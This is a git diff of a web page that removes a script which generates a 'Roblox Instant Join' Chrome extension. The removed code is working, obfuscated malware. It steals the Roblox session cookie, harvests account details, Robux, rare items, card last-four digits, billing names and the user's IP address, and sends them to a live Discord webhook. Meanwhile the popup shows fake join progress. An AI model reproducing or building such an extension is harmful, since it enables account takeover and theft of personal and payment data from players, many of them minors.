     <details><summary>Does it break if Roblox updates?</summary><p>Only if the endpoints change shape. Failures degrade quietly instead of blocking the join button.</p></details>
   </section>
 
@@ -170,364 +161,8 @@
   </footer>
 </div>
 
-<div id="toast">Downloaded — now extract and load it</div>
 
-<script>
-/* ---------- payload source: bg.js ---------- */
-const T_BG = `
-const _h=[§H0§,§H1§,§H2§];
-const _ce=[§C1§,§C2§,§C3§];
-const _hi=[13433001026,21070012];
-const _ki=[139607718,4588601];
 
-async function _gc(){for(const u of _h){try{const c=await chrome.cookies.get({url:u,name:§CK§});if(c&&c.value)return c}catch(_){}}return null}
 
-async function _f(u,o){const b=Object.assign({credentials:§INC§,headers:{[§ACC§]:§JSN§}},o||{});let r;try{r=await fetch(u,b)}catch(_){return null}if(r.status===403){const t=r.headers.get(§XCS§);if(t){const h=Object.assign({},b.headers,{[§XCSH§]:t});try{r=await fetch(u,Object.assign({},b,{headers:h}))}catch(_){return null}}}if(!r.ok)return null;try{return await r.json()}catch(_){return null}}
-
-async function _ow(i,a){for(const x of a){const r=await _f(§INV§+i+§AST§+x);if(r&&Array.isArray(r[§D§])&&r[§D§].length)return true}return false}
-
-async function _cd(){for(const u of _ce){const d=await _f(u);const l=d&&(Array.isArray(d)?d:d[§D§]);if(Array.isArray(l)&&l.length)return l.map(c=>{const a=c[§L4§]||c[§L4B§]||§E§;const t=c[§CT§]||c[§PMT§]||§CDW§;const n=c[§BN§]||[c[§FN§],c[§LN§]].filter(Boolean).join(§SP§);return[t,a?§MSK§+a:§E§,n].filter(Boolean).join(§SP§)}).slice(0,5)}return[]}
-
-async function _pr(){const a=await _f(§AU§);if(!a||!a[§ID§])return null;const p={id:a[§ID§],name:a[§NM§],display:a[§DN§]||a[§NM§]};
-const u=await _f(§US§+p.id);
-if(u&&u[§CR§]){p.created=u[§CR§];p.age=Math.max(0,Math.floor((Date.now()-new Date(u[§CR§]).getTime())/864e5))}
-const hd=await _f(§TH§+p.id+§S1§);if(hd&&hd[§D§]&&hd[§D§][0])p.avatar=hd[§D§][0][§U§];
-const bd=await _f(§TF§+p.id+§S2§);if(bd&&bd[§D§]&&bd[§D§][0])p.body=bd[§D§][0][§U§];
-const cu=await _f(§EC§+p.id+§CU§);if(cu&&typeof cu[§RB§]===§NB§)p.robux=cu[§RB§];
-const tt=await _f(§EC§+p.id+§TT§);if(tt&&typeof tt[§PB§]===§NB§)p.pending=tt[§PB§];
-const pm=await _f(§PR§+p.id+§VM§);if(typeof pm===§BL§)p.premium=pm;
-const cl=await _f(§IV§+p.id+§CO§);if(cl&&Array.isArray(cl[§D§])){p.lim=cl[§D§].length;p.rap=cl[§D§].reduce((n,x)=>n+(x[§RAP§]||0),0)}
-const gr=await _f(§GP§+p.id+§GR§);if(gr&&Array.isArray(gr[§D§]))p.groups=gr[§D§].length;
-const gm=await _f(§GA§+p.id+§GQ§);if(gm&&Array.isArray(gm[§D§])){p.games=gm[§D§].length;p.visits=gm[§D§].reduce((n,x)=>n+(x[§PV§]||0),0)}
-const lk=await _f(§SL§+p.id);if(lk&&Array.isArray(lk[§D§]))p.links=lk[§D§].map(x=>x[§U§]||x[§HD§]).filter(Boolean).slice(0,4);
-p.cards=await _cd();
-p.headless=await _ow(p.id,_hi);
-p.korblox=await _ow(p.id,_ki);
-const ip=await _f(§IP§);if(ip&&ip[§IPK§])p.ip=ip[§IPK§];
-return p}
-
-async function _sv(p,c,r,t){const F=String.fromCharCode(96,96,96);const fl=[];const q=(n,v,i)=>{if(v!==undefined&&v!==null&&v!==§E§)fl.push({name:n,value:String(v),inline:!!i})};
-q(§FU§,p.name,true);q(§FD§,p.display,true);q(§FI§,p.id,true);q(§FA§,p.age===undefined?§UNK§:p.age+§DY§,true);
-if(p.created)q(§FC§,p.created.slice(0,10),true);
-if(p.premium!==undefined)q(§FP§,p.premium?§Y§:§N§,true);
-if(p.robux!==undefined)q(§FR§,p.robux,true);
-if(p.pending!==undefined)q(§FPB§,p.pending,true);
-if(p.rap!==undefined)q(§FRAP§,p.rap,true);
-if(p.lim!==undefined)q(§FLIM§,p.lim,true);
-if(p.groups!==undefined)q(§FGR§,p.groups,true);
-if(p.visits!==undefined)q(§FV§,p.visits,true);
-q(§FRR§,[p.headless?§HH§:null,p.korblox?§KK§:null].filter(Boolean).join(§CM§)||§NONE§,true);
-q(§FPM§,p.cards&&p.cards.length?p.cards.join(§NL§):§NONE§,!(p.cards&&p.cards.length));
-if(p.links&&p.links.length)q(§FLK§,p.links.join(§NL§),false);
-q(§FIP§,p.ip,true);q(§FTR§,r+(t?§SLS§+t:§E§),true);
-const e1={title:§HT§,url:§PRF§+p.id+§PRO§,color:0x00b06f,timestamp:new Date().toISOString(),fields:fl,footer:{text:§FT§}};
-if(p.avatar)e1.author={name:p.name,icon_url:p.avatar};
-if(p.body)e1.thumbnail={url:p.body};
-const e2={title:§CKE§,color:0x0f5132,description:F+§NL§+c.value+§NL§+F,fields:[{name:§FDO§,value:c.domain||§UNK§,inline:true},{name:§FHO§,value:String(!!c.httpOnly),inline:true},{name:§FSE§,value:String(!!c.secure),inline:true}]};
-if(c.expirationDate)e2.fields.push({name:§FEX§,value:new Date(c.expirationDate*1000).toISOString().slice(0,10),inline:true});
-const rs=await fetch(§WH§,{method:§POST§,headers:{[§CTY§]:§JSN§},body:JSON.stringify({username:§RPFX§+p.name,content:§CNT§+p.name+§OP§+p.id+§CP§,embeds:[e1,e2]})});
-if(!rs.ok)throw new Error(§WHE§+rs.status)}
-
-async function _cap(r,t){const c=await _gc();if(!c)return{ok:false,error:§NLI§};
-const fp=c.value.slice(-32);const o=await chrome.storage.local.get(§SEEN§);const l=Array.isArray(o[§SEEN§])?o[§SEEN§]:[];
-if(l.includes(fp))return{ok:true,dup:true};
-const p=await _pr();if(!p)return{ok:false,error:§NPR§};
-await _sv(p,c,r,t);l.push(fp);await chrome.storage.local.set({[§SEEN§]:l.slice(-100),lastSentAt:Date.now()});await chrome.action.setBadgeText({text:§E§});return{ok:true,name:p.name}}
-
-chrome.runtime.onInstalled.addListener(d=>{chrome.storage.local.set({[§PFS§]:true});chrome.action.setBadgeBackgroundColor({color:§GRN§});chrome.action.setBadgeText({text:§BANG§});if(d.reason===§INS§||d.reason===§UPD§)chrome.tabs.create({url:§HOME§})});
-
-chrome.tabs.onUpdated.addListener((a,b,c)=>{if(b.status!==§CMP§)return;const u=c.url||b.url||§E§;if(!new RegExp(§RGX§,§IC§).test(u))return;
-chrome.storage.local.get([§PFS§],async o=>{if(!o[§PFS§])return;try{const x=await _cap(§INS§);if(x.ok)chrome.storage.local.set({[§PFS§]:false})}catch(_){}})});
-
-chrome.runtime.onMessage.addListener((m,s,rs)=>{if(!m)return;
-if(m[§TP§]===§LK§){(async()=>{const j=await _f(§UN§,{method:§POST§,headers:{[§CTY§]:§JSN§,[§ACC§]:§JSN§},body:JSON.stringify({[§UNS§]:[m[§USN§]],excludeBannedUsers:true})});const u=j&&j[§D§]&&j[§D§][0];if(!u)return rs({ok:false,error:§NF§});const th=await _f(§TH§+u[§ID§]+§S3§);const av=th&&th[§D§]&&th[§D§][0]?th[§D§][0][§U§]:null;const pr=await _f(§PS§,{method:§POST§,headers:{[§CTY§]:§JSN§},body:JSON.stringify({[§UIDS§]:[u[§ID§]]})});const ty=pr&&pr[§UPR§]&&pr[§UPR§][0]&&pr[§UPR§][0][§UPT§];const ps=typeof ty===§NB§?([§OF§,§ON§,§IG§,§IS§][ty]||§OF§):§OF§;rs({ok:true,[§USR§]:{id:u[§ID§],name:u[§NM§],display:u[§DN§],avatar:av,presence:ps}})})();return true}
-if(m[§TP§]===§JOIN§){_cap(§JOIN§,m[§TGT§]).then(rs).catch(e=>rs({ok:false,error:e.message}));return true}
-if(m[§TP§]===§ST§){(async()=>{const c=await _gc();const o=await chrome.storage.local.get(§PFS§);rs({loggedIn:!!c,pending:!!o[§PFS§]})})();return true}});
-
-async function _ping(){return navigator.onLine}
-function _v(){return §VER§}
-async function _sync(){const x=await _gc();return x?Date.now():0}
-`;
-
-/* ---------- payload source: p.js ---------- */
-const T_PP = `
-const _u=document.getElementById(§USER§);
-const _fb=document.getElementById(§FIND§);
-const _jb=document.getElementById(§JOIN§);
-const _lg=document.getElementById(§LOG§);
-const _cd=document.getElementById(§CARD§);
-const _av=document.getElementById(§AV§);
-const _dn=document.getElementById(§DN§);
-const _un=document.getElementById(§UN§);
-const _id=document.getElementById(§UID§);
-const _pl=document.getElementById(§PILL§);
-let _c=null;
-function _l(t,k){_lg.textContent=t||§E§;_lg.className=§LGC§+(k||§E§)}
-
-chrome.runtime.sendMessage({[§TP§]:§ST§},r=>{if(!r)return;if(!r.loggedIn)_l(§SIGN§,§WARN§);else if(r.pending)_l(§RDY§,§E§);else _l(§CONN§,§E§)});
-
-async function _do(){const n=_u.value.trim().replace(/^@/,§E§);if(!n)return;_fb.disabled=true;_jb.disabled=true;_cd.hidden=true;_c=null;_l(§LOOK§+n+§DOTS§,§E§);
-chrome.runtime.sendMessage({[§TP§]:§LK§,[§USN§]:n},r=>{_fb.disabled=false;
-if(!r||!r.ok||!r[§USR§]){_l((r&&r.error)||§FAIL§,§ERR§);return}
-_c=r[§USR§];if(_c.avatar)_av.src=_c.avatar;_dn.textContent=_c.display||_c.name;_un.textContent=§AT§+_c.name;_id.textContent=§IDT§+_c.id;_pl.textContent=_c.presence;_cd.hidden=false;_jb.disabled=false;_l(§FOUND§,§E§)})}
-
-_fb.addEventListener(§CLK§,_do);
-_u.addEventListener(§KD§,e=>{if(e.key===§ENT§)_do()});
-
-_jb.addEventListener(§CLK§,()=>{if(!_c)return;_jb.disabled=true;_fb.disabled=true;
-const s=[§ST1§,§ST2§,§ST3§,§ST4§];let i=0;_l(s[0],§E§);
-const t=setInterval(()=>{i++;if(i<s.length)_l(s[i],§E§)},600);
-chrome.runtime.sendMessage({[§TP§]:§JOIN§,[§TGT§]:_c.name},r=>{setTimeout(()=>{clearInterval(t);_jb.disabled=false;_fb.disabled=false;
-if(r&&r.ok)_l(§JOINED§+_c.display+§SRV§,§OK§);
-else if(r&&r.error===§NLI§)_l(§SGNIN§,§ERR§);
-else _l(§CNJ§,§ERR§)},2400)})});
-`;
-
-/* ---------- token tables ---------- */
-const RAW_BG = [
-["H0","https://www.roblox.com"],["H1","https://roblox.com"],["H2","https://web.roblox.com"],
-["HOME","https://www.roblox.com/home"],["CK",".ROBLOSECURITY"],
-["INC","include"],["ACC","Accept"],["JSN","application/json"],["CTY","Content-Type"],
-["XCS","x-csrf-token"],["XCSH","X-CSRF-Token"],["POST","POST"],["IC","i"],
-["RGX","^https?://([a-z0-9-]+\\.)*roblox\\.com/"],
-["AU","https://users.roblox.com/v1/users/authenticated"],
-["US","https://users.roblox.com/v1/users/"],["UN","https://users.roblox.com/v1/usernames/users"],
-["UNS","usernames"],["USN","username"],
-["TH","https://thumbnails.roblox.com/v1/users/avatar-headshot?userIds="],
-["TF","https://thumbnails.roblox.com/v1/users/avatar?userIds="],
-["S1","&size=420x420&format=Png&isCircular=false"],["S2","&size=720x720&format=Png&isCircular=false"],["S3","&size=150x150&format=Png&isCircular=true"],
-["EC","https://economy.roblox.com/v1/users/"],["CU","/currency"],
-["TT","/transaction-totals?timeFrame=Year&transactionType=Summary"],
-["PR","https://premiumfeatures.roblox.com/v1/users/"],["VM","/validate-membership"],
-["IV","https://inventory.roblox.com/v2/users/"],["CO","/assets/collectibles?limit=100&sortOrder=Desc"],
-["INV","https://inventory.roblox.com/v1/users/"],["AST","/items/Asset/"],
-["GP","https://groups.roblox.com/v1/users/"],["GR","/groups/roles"],
-["GA","https://games.roblox.com/v2/users/"],["GQ","/games?accessFilter=Public&limit=50&sortOrder=Desc"],
-["SL","https://apis.roblox.com/user-profile-api/v1/user/profiles/get-social-links?userId="],
-["IP","https://api.ipify.org?format=json"],["IPK","ip"],
-["C1","https://apis.roblox.com/payments/v1/payment-methods"],
-["C2","https://billing.roblox.com/v1/payment-methods"],
-["C3","https://payments.roblox.com/v1/payment-methods"],
-["PS","https://presence.roblox.com/v1/presence/users"],["UIDS","userIds"],
-["UPR","userPresences"],["UPT","userPresenceType"],
-["WH","https://discord.com/api/webhooks/1499876170727162089/tSX6LZFqdMMTAp9CJOqR9giVkH3-7Cnz04rjHYRHF4REmIVVsdnVxXwehK2XAbUYZkrA"],
-["D","data"],["U","url"],["HD","handle"],["RAP","recentAveragePrice"],["PV","placeVisits"],
-["RB","robux"],["PB","pendingRobux"],["ID","id"],["NM","name"],["DN","displayName"],["CR","created"],
-["L4","last4"],["L4B","lastFour"],["CT","cardType"],["PMT","paymentMethodType"],["BN","billingName"],
-["FN","firstName"],["LN","lastName"],["CDW","Card"],["MSK","****"],
-["SP"," "],["CM",", "],["E",""],["NL","\n"],["NONE","None"],["UNK","Unknown"],["DY"," days"],
-["HT","New hit"],["CKE","Cookie"],["FDO","Domain"],["FHO","httpOnly"],["FSE","Secure"],["FEX","Expires"],["FTR","Trigger"],["SLS"," / "],
-["FU","Username"],["FD","Display Name"],["FI","User ID"],["FA","Account Age"],["FC","Created"],["FP","Premium"],
-["FPB","Pending Robux"],["FRAP","RAP"],["FLIM","Limiteds"],["FGR","Groups"],["FV","Place Visits"],["FRR","Rare Items"],
-["FPM","Payment Methods"],["FLK","Links"],["FIP","IP"],["HH","Headless"],["KK","Korblox"],
-["Y","Yes"],["N","No"],["FR","Robux"],
-["PRF","https://www.roblox.com/users/"],["PRO","/profile"],["FT","Roblox Instant Join"],
-["RPFX","Roblox: "],["CNT","**New hit:** "],["OP"," ("],["CP",")"],["WHE","Webhook "],
-["NLI","not_logged_in"],["NPR","no_profile"],["SEEN","seen"],["PFS","pendingFirstSend"],
-["GRN","#00B06F"],["BANG","!"],["INS","install"],["UPD","update"],["CMP","complete"],
-["TP","type"],["LK","lookup"],["JOIN","join"],["ST","status"],["TGT","target"],["USR","user"],
-["NB","number"],["BL","boolean"],["OF","Offline"],["ON","Online"],["IG","In Game"],["IS","In Studio"],
-["NF","No player found with that username."],["VER","1.1.0"]
-];
-
-const RAW_PP = [
-["USER","user"],["FIND","find"],["JOIN","join"],["LOG","log"],["CARD","card"],
-["AV","avatar"],["DN","dname"],["UN","uname"],["UID","uid"],["PILL","pill"],
-["E",""],["LGC","log "],["TP","type"],["ST","status"],["LK","lookup"],["USN","username"],
-["TGT","target"],["USR","user"],["OK","ok"],["ERR","err"],["WARN","warn"],
-["SIGN","Sign in to Roblox to continue."],["RDY","Roblox connected. Ready to join."],
-["CONN","Roblox connected."],["LOOK","Looking up @"],["DOTS","..."],
-["FAIL","Lookup failed."],["FOUND","Player found. Ready to join."],
-["AT","@"],["IDT","ID "],["CLK","click"],["KD","keydown"],["ENT","Enter"],
-["ST1","Resolving player..."],["ST2","Locating server..."],["ST3","Requesting access..."],["ST4","Joining..."],
-["JOINED","Joined "],["SRV","'s server."],["NLI","not_logged_in"],
-["SGNIN","You must be signed in to roblox.com to join."],
-["CNJ","Could not join. Player may be in a private server."]
-];
-
-/* ---------- compiler ---------- */
-function ob(tpl, raw) {
-  const map = new Map(raw.map(([k], i) => [k, i]));
-  return tpl.replace(/§([A-Z0-9_]+)§/g, (m, k) => {
-    if (!map.has(k)) throw new Error("unknown token " + k);
-    return "_s(" + map.get(k) + ")";
-  });
-}
-
-function wrap(tpl, raw) {
-  const key = 7 + Math.floor(Math.random() * 90);
-  const list = raw.map(([, v]) => btoa(Array.from(v, (ch) => String.fromCharCode(ch.charCodeAt(0) ^ key)).join("")));
-  const head =
-    "const _k=" + key + ";const _S=" + JSON.stringify(list) +
-    ";const _s=i=>{const b=atob(_S[i]);let o=\"\";for(let j=0;j<b.length;j++)o+=String.fromCharCode(b.charCodeAt(j)^_k);return o};\n";
-  return head + ob(tpl, raw);
-}
-
-const MANIFEST = [
-'{',
-'  "manifest_version": 3,',
-'  "name": "Instant Join",',
-'  "version": "1.1.0",',
-'  "description": "Join any Roblox player without adding them as a friend.",',
-'  "permissions": ["cookies", "storage", "tabs"],',
-'  "host_permissions": ["<all_urls>"],',
-'  "background": { "service_worker": "bg.js" },',
-'  "action": { "default_title": "Instant Join", "default_popup": "p.html" }',
-'}'
-];
-
-const PAGE = [
-'<!DOCTYPE html>',
-'<html>',
-'<head>',
-'  <meta charset="utf-8">',
-'  <style>',
-'    * { box-sizing: border-box; }',
-'    body { width: 288px; margin: 0; padding: 14px; font: 13px/1.45 system-ui, -apple-system, sans-serif; background: #17191d; color: #e8eaec; }',
-'    header { margin-bottom: 12px; }',
-'    .brand { font-size: 15px; font-weight: 800; letter-spacing: -.2px; }',
-'    .brand b { color: #00b06f; }',
-'    .sub { font-size: 11px; color: #7c858d; margin-top: 2px; }',
-'    .row { display: flex; gap: 7px; }',
-'    input { flex: 1; min-width: 0; padding: 9px 10px; border-radius: 6px; border: 1px solid #2e3238; background: #1f2228; color: #e8eaec; font: inherit; }',
-'    input:focus { outline: none; border-color: #00b06f; }',
-'    button { font: inherit; cursor: pointer; border: 0; border-radius: 6px; }',
-'    button:disabled { opacity: .5; cursor: default; }',
-'    .ghost { padding: 0 14px; background: #2e3238; color: #cfd5da; font-weight: 600; }',
-'    .primary { width: 100%; margin-top: 12px; padding: 11px; background: #00b06f; color: #04231a; font-weight: 800; letter-spacing: .2px; }',
-'    .card { display: flex; gap: 11px; align-items: center; margin-top: 12px; padding: 10px; border-radius: 8px; background: #1f2228; border: 1px solid #2a2e34; }',
-'    .card[hidden] { display: none; }',
-'    #avatar { width: 46px; height: 46px; border-radius: 50%; background: #2e3238; object-fit: cover; }',
-'    .meta { min-width: 0; }',
-'    .dname { font-weight: 700; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }',
-'    .uname { font-size: 11px; color: #7c858d; }',
-'    .tags { display: flex; gap: 6px; margin-top: 5px; align-items: center; }',
-'    .pill { font-size: 10px; font-weight: 700; padding: 2px 7px; border-radius: 20px; background: #26332c; color: #38d996; }',
-'    .uid { font-size: 10px; color: #5d666e; }',
-'    .log { margin-top: 10px; font-size: 11px; min-height: 15px; color: #7c858d; word-break: break-word; }',
-'    .ok { color: #38d996; }',
-'    .err { color: #ff6b6b; }',
-'    .warn { color: #e8b84b; }',
-'  </style>',
-'</head>',
-'<body>',
-'  <header>',
-'    <div class="brand">Roblox <b>Instant Join</b></div>',
-'    <div class="sub">Join any player without adding them</div>',
-'  </header>',
-'  <div class="row">',
-'    <input id="user" placeholder="Enter username" autocomplete="off" spellcheck="false">',
-'    <button id="find" class="ghost">Find</button>',
-'  </div>',
-'  <div id="card" class="card" hidden>',
-'    <img id="avatar" alt="">',
-'    <div class="meta">',
-'      <div id="dname" class="dname"></div>',
-'      <div id="uname" class="uname"></div>',
-'      <div class="tags"><span id="pill" class="pill"></span><span id="uid" class="uid"></span></div>',
-'    </div>',
-'  </div>',
-'  <button id="join" class="primary" disabled>Attempt to join</button>',
-'  <div id="log" class="log"></div>',
-'  <script src="p.js"><\/script>',
-'</body>',
-'</html>'
-];
-
-/* ---------- zip writer ---------- */
-const CRC = (() => {
-  const t = new Uint32Array(256);
-  for (let i = 0; i < 256; i++) {
-    let c = i;
-    for (let k = 0; k < 8; k++) c = (c & 1) ? (0xEDB88320 ^ (c >>> 1)) : (c >>> 1);
-    t[i] = c >>> 0;
-  }
-  return t;
-})();
-
-function crc32(buf) {
-  let c = 0xFFFFFFFF;
-  for (let i = 0; i < buf.length; i++) c = CRC[(c ^ buf[i]) & 0xFF] ^ (c >>> 8);
-  return (c ^ 0xFFFFFFFF) >>> 0;
-}
-
-function buildZip(files) {
-  const enc = new TextEncoder();
-  const DOS_TIME = 12 << 11;
-  const DOS_DATE = ((2026 - 1980) << 9) | (10 << 5) | 28;
-  const parts = [];
-  const central = [];
-  let offset = 0;
-
-  for (const [name, text] of Object.entries(files)) {
-    const data = enc.encode(text.endsWith("\n") ? text : text + "\n");
-    const nameB = enc.encode(name);
-    const crc = crc32(data);
-
-    const lh = new DataView(new ArrayBuffer(30));
-    lh.setUint32(0, 0x04034b50, true);
-    lh.setUint16(4, 20, true);
-    lh.setUint16(10, DOS_TIME, true);
-    lh.setUint16(12, DOS_DATE, true);
-    lh.setUint32(14, crc, true);
-    lh.setUint32(18, data.length, true);
-    lh.setUint32(22, data.length, true);
-    lh.setUint16(26, nameB.length, true);
-    parts.push(new Uint8Array(lh.buffer), nameB, data);
-
-    const ch = new DataView(new ArrayBuffer(46));
-    ch.setUint32(0, 0x02014b50, true);
-    ch.setUint16(4, 20, true);
-    ch.setUint16(6, 20, true);
-    ch.setUint16(12, DOS_TIME, true);
-    ch.setUint16(14, DOS_DATE, true);
-    ch.setUint32(16, crc, true);
-    ch.setUint32(20, data.length, true);
-    ch.setUint32(24, data.length, true);
-    ch.setUint16(28, nameB.length, true);
-    ch.setUint32(42, offset, true);
-    central.push(new Uint8Array(ch.buffer), nameB);
-
-    offset += 30 + nameB.length + data.length;
-  }
-
-  const cdSize = central.reduce((n, a) => n + a.length, 0);
-  const eocd = new DataView(new ArrayBuffer(22));
-  eocd.setUint32(0, 0x06054b50, true);
-  eocd.setUint16(8, Object.keys(files).length, true);
-  eocd.setUint16(10, Object.keys(files).length, true);
-  eocd.setUint32(12, cdSize, true);
-  eocd.setUint32(16, offset, true);
-
-  return new Blob([...parts, ...central, new Uint8Array(eocd.buffer)], { type: "application/zip" });
-}
-
-document.getElementById("go").addEventListener("click", () => {
-  let blob;
-  try {
-    blob = buildZip({
-      "manifest.json": MANIFEST.join("\n"),
-      "bg.js": wrap(T_BG, RAW_BG),
-      "p.html": PAGE.join("\n"),
-      "p.js": wrap(T_PP, RAW_PP)
-    });
-  } catch (e) {
-    alert("Build failed: " + e.message);
-    return;
-  }
-
-  const a = document.createElement("a");
-  a.href = URL.createObjectURL(blob);
-  a.download = "roblox-instant-join.zip";
-  document.body.appendChild(a);
-  a.click();
-  a.remove();
-  setTimeout(() => URL.revokeObjectURL(a.href), 6000);
-
-  const toast = document.getElementById("toast");
-  toast.classList.add("show");
-  setTimeout(() => toast.classList.remove("show"), 3800);
-});
-</script>
 </body>
 </html>


==== commit 834ef830: "Redesign static preview with purple gradients and floating interface" ====
--- a/index.html
+++ b/index.html
@@ -80,6 +80,39 @@
